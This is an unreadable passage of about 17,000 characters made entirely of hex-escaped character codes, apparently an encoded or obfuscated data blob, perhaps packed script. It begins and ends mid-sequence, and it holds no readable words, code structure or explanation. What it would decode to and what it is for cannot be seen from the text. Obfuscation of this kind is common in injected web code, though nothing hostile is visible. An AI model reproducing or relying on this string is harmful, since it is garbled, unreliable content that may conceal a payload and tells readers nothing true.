41\x5C\x34\x5C\x35\x5C\x6E\x5C\x36\x5C\x31\x63\x5C\x31\x5C\x36\x5C\x31\x37\x5C\x34\x5C\x32\x5C\x41\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x32\x5C\x41\x5C\x71\x5C\x36\x5C\x31\x6B\x5C\x35\x5C\x74\x5C\x32\x5C\x53\x5C\x39\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x53\x5C\x34\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x61\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x36\x5C\x61\x5C\x36\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x68\x5C\x34\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x55\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x36\x5C\x61\x5C\x36\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x32\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x34\x5C\x34\x5C\x74\x5C\x30\x5C\x36\x5C\x31\x30\x5C\x30\x5C\x4C\x5C\x32\x5C\x53\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x69\x5C\x34\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x32\x5C\x62\x5C\x35\x5C\x31\x5C\x32\x5C\x5A\x5C\x34\x5C\x51\x5C\x34\x5C\x77\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x61\x5C\x32\x5C\x6B\x5C\x6C\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x73\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x30\x5C\x59\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x30\x5C\x58\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x5A\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x5A\x5C\x34\x5C\x35\x5C\x6B\x5C\x31\x6B\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x6B\x5C\x53\x5C\x39\x5C\x4B\x5C\x6B\x5C\x31\x36\x5C\x39\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x71\x5C\x5A\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x6F\x5C\x31\x6F\x5C\x34\x5C\x53\x5C\x39\x5C\x5A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x36\x5C\x73\x5C\x30\x5C\x6B\x5C\x53\x5C\x35\x5C\x6B\x5C\x61\x5C\x32\x5C\x31\x6D\x5C\x39\x5C\x53\x5C\x35\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x6F\x5C\x35\x5C\x53\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x46\x5C\x34\x5C\x32\x5C\x31\x38\x5C\x39\x5C\x31\x36\x5C\x6B\x5C\x32\x5C\x31\x38\x5C\x72\x5C\x49\x5C\x31\x6F\x5C\x31\x6F\x5C\x34\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x59\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x59\x5C\x72\x5C\x30\x5C\x35\x5C\x6B\x5C\x32\x5C\x31\x38\x5C\x71\x5C\x49\x5C\x35\x5C\x74\x5C\x36\x5C\x31\x66\x5C\x39\x5C\x49\x5C\x61\x5C\x32\x5C\x31\x38\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x31\x36\x5C\x39\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x71\x5C\x36\x5C\x31\x66\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x6F\x5C\x35\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x75\x5C\x5A\x5C\x39\x5C\x5A\x5C\x31\x5C\x4E\x5C\x34\x5C\x64\x5C\x36\x5C\x73\x5C\x64\x5C\x36\x5C\x31\x39\x5C\x6B\x5C\x30\x5C\x30\x5C\x35\x5C\x6B\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x66\x5C\x63\x5C\x30\x5C\x6F\x5C\x31\x6B\x5C\x6F\x5C\x30\x5C\x66\x5C\x63\x5C\x72\x5C\x30\x5C\x6F\x5C\x5A\x5C\x6F\x5C\x30\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x66\x5C\x63\x5C\x30\x5C\x6F\x5C\x31\x6B\x5C\x6F\x5C\x30\x5C\x66\x5C\x63\x5C\x72\x5C\x30\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x31\x36\x5C\x39\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x71\x5C\x32\x5C\x31\x38\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x6F\x5C\x35\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x73\x5C\x6F\x5C\x39\x5C\x5A\x5C\x6F\x5C\x30\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x30\x5C\x6B\x5C\x49\x5C\x39\x5C\x32\x5C\x31\x38\x5C\x75\x5C\x35\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x53\x5C\x39\x5C\x4B\x5C\x6E\x5C\x49\x5C\x72\x5C\x39\x5C\x53\x5C\x6E\x5C\x53\x5C\x6F\x5C\x6F\x5C\x35\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x30\x5C\x6B\x5C\x4B\x5C\x31\x6D\x5C\x39\x5C\x53\x5C\x31\x6F\x5C\x31\x6F\x5C\x34\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x31\x5C\x36\x5C\x4E\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x73\x5C\x35\x5C\x6B\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x72\x5C\x38\x5C\x31\x5C\x36\x5C\x4E\x5C\x38\x5C\x72\x5C\x38\x5C\x59\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x51\x5C\x30\x5C\x6B\x5C\x30\x5C\x36\x5C\x31\x6A\x5C\x30\x5C\x35\x5C\x6B\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x59\x5C\x38\x5C\x72\x5C\x38\x5C\x58\x5C\x38\x5C\x72\x5C\x38\x5C\x59\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x30\x5C\x58\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x55\x5C\x34\x5C\x30\x5C\x32\x5C\x42\x5C\x30\x5C\x35\x5C\x6B\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x54\x5C\x30\x5C\x6B\x5C\x30\x5C\x36\x5C\x50\x5C\x4C\x5C\x32\x5C\x4D\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x30\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x32\x5C\x62\x5C\x35\x5C\x31\x5C\x32\x5C\x5A\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x37\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x36\x5C\x70\x5C\x34\x5C\x74\x5C\x36\x5C\x54\x5C\x4C\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x37\x5C\x61\x5C\x79\x5C\x44\x5C\x66\x5C\x63\x5C\x6B\x5C\x32\x5C\x6D\x5C\x4C\x5C\x66\x5C\x63\x5C\x66\x5C\x63\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x79\x5C\x37\x5C\x61\x5C\x31\x37\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x36\x5C\x70\x5C\x34\x5C\x74\x5C\x36\x5C\x54\x5C\x4C\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x37\x5C\x61\x5C\x79\x5C\x65\x5C\x66\x5C\x63\x5C\x6B\x5C\x32\x5C\x6D\x5C\x4C\x5C\x66\x5C\x63\x5C\x66\x5C\x63\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x79\x5C\x31\x62\x5C\x38\x5C\x31\x5C\x32\x5C\x45\x5C\x61\x5C\x36\x5C\x59\x5C\x61\x5C\x36\x5C\x31\x31\x5C\x6B\x5C\x38\x5C\x31\x5C\x36\x5C\x31\x6E\x5C\x38\x5C\x31\x5C\x32\x5C\x45\x5C\x61\x5C\x36\x5C\x59\x5C\x61\x5C\x36\x5C\x31\x31\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x79\x5C\x36\x5C\x34\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x32\x5C\x45\x5C\x61\x5C\x36\x5C\x31\x32\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x31\x68\x5C\x30\x5C\x6B\x5C\x30\x5C\x4B\x5C\x38\x5C\x36\x5C\x31\x6C\x5C\x31\x6D\x5C\x31\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x6A\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x47\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x70\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x31\x5C\x36\x5C\x79\x5C\x34\x5C\x74\x5C\x31\x6B\x5C\x4C\x5C\x30\x5C\x64\x5C\x36\x5C\x4D\x5C\x64\x5C\x36\x5C\x67\x5C\x64\x5C\x31\x61\x5C\x31\x70\x5C\x32\x5C\x31\x36\x5C\x39\x5C\x32\x5C\x31\x6A\x5C\x61\x5C\x32\x5C\x31\x6C\x5C\x61\x5C\x32\x5C\x31\x69\x5C\x31\x6F\x5C\x32\x5C\x31\x6B\x5C\x61\x5C\x32\x5C\x31\x63\x5C\x39\x5C\x30\x5C\x6F\x5C\x47\x5C\x6B\x5C\x36\x5C\x37\x5C\x4C\x5C\x66\x5C\x63\x5C\x36\x5C\x31\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x36\x5C\x68\x5C\x4C\x5C\x30\x5C\x36\x5C\x42\x5C\x30\x5C\x6B\x5C\x36\x5C\x43\x5C\x4C\x5C\x51\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x41\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x36\x5C\x38\x5C\x42\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x30\x5C\x38\x5C\x32\x5C\x51\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x4B\x5C\x30\x5C\x72\x5C\x71\x5C\x59\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x79\x5C\x32\x5C\x61\x5C\x79\x5C\x79\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x68\x5C\x39\x5C\x4B\x5C\x6E\x5C\x68\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x68\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x57\x5C\x39\x5C\x4B\x5C\x6E\x5C\x57\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x57\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x32\x5C\x55\x5C\x39\x5C\x39\x5C\x30\x5C\x36\x5C\x57\x5C\x30\x5C\x35\x5C\x74\x5C\x41\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x31\x35\x5C\x6E\x5C\x32\x5C\x31\x6E\x5C\x75\x5C\x75\x5C\x36\x5C\x38\x5C\x43\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x58\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x70\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x69\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x78\x5C\x6E\x5C\x36\x5C\x38\x5C\x50\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x49\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x46\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x78\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x31\x62\x5C\x31\x5C\x77\x5C\x62\x5C\x6B\x5C\x62\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x4B\x5C\x6B\x5C\x31\x67\x5C\x35\x5C\x6B\x5C\x4F\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x38\x5C\x6B\x5C\x31\x62\x5C\x35\x5C\x6B\x5C\x44\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x65\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x6B\x5C\x6D\x5C\x39\x5C\x36\x5C\x65\x5C\x48\x5C\x36\x5C\x47\x5C\x34\x5C\x4F\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x4A\x5C\x6F\x5C\x66\x5C\x63\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x44\x5C\x6F\x5C\x66\x5C\x63\x5C\x6B\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x6A\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x65\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x77\x5C\x6A\x5C\x39\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x6A\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x44\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x36\x5C\x31\x38\x5C\x64\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x73\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x37\x5C\x77\x5C\x32\x5C\x31\x30\x5C\x31\x5C\x31\x6B\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x73\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x71\x5C\x7A\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x31\x66\x5C\x39\x5C\x77\x5C\x6A\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x66\x5C\x63\x5C\x7A\x5C\x4C\x5C\x36\x5C\x4B\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x66\x5C\x63\x5C\x32\x5C\x32\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x31\x6C\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x31\x66\x5C\x75\x5C\x55\x5C\x74\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x36\x5C\x32\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x56\x5C\x61\x5C\x32\x5C\x73\x5C\x30\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x72\x5C\x71\x5C\x7A\x5C\x38\x5C\x32\x5C\x31\x36\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x43\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x38\x5C\x32\x5C\x32\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x49\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x64\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x51\x5C\x61\x5C\x36\x5C\x31\x35\x5C\x30\x5C\x64\x5C\x72\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x30\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x61\x5C\x79\x5C\x31\x67\x5C\x30\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x61\x5C\x79\x5C\x31\x38\x5C\x30\x5C\x72\x5C\x71\x5C\x32\x5C\x6C\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x73\x5C\x61\x5C\x76\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x43\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x64\x5C\x32\x5C\x6C\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x52\x5C\x61\x5C\x36\x5C\x58\x5C\x61\x5C\x31\x39\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x50\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x68\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x7A\x5C\x38\x5C\x36\x5C\x7A\x5C\x61\x5C\x79\x5C\x7A\x5C\x30\x5C\x38\x5C\x79\x5C\x46\x5C\x61\x5C\x79\x5C\x47\x5C\x39\x5C\x30\x5C\x79\x5C\x6A\x5C\x30\x5C\x38\x5C\x32\x5C\x54\x5C\x39\x5C\x30\x5C\x36\x5C\x45\x5C\x61\x5C\x32\x5C\x4E\x5C\x4C\x5C\x38\x5C\x79\x5C\x78\x5C\x6E\x5C\x32\x5C\x31\x68\x5C\x4C\x5C\x38\x5C\x4B\x5C\x38\x5C\x79\x5C\x43\x5C\x6E\x5C\x36\x5C\x6C\x5C\x4C\x5C\x31\x64\x5C\x79\x5C\x31\x65\x5C\x6E\x5C\x30\x5C\x72\x5C\x71\x5C\x64\x5C\x68\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x56\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x66\x5C\x63\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x6A\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x5A\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x70\x5C\x30\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x5A\x5C\x39\x5C\x39\x5C\x47\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x42\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x5A\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x54\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x6D\x5C\x30\x5C\x35\x5C\x6B\x5C\x47\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x70\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x31\x5C\x36\x5C\x79\x5C\x34\x5C\x74\x5C\x31\x6B\x5C\x4C\x5C\x30\x5C\x64\x5C\x36\x5C\x4D\x5C\x64\x5C\x36\x5C\x67\x5C\x64\x5C\x31\x61\x5C\x64\x5C\x61\x5C\x64\x5C\x30\x5C\x6F\x5C\x54\x5C\x6F\x5C\x30\x5C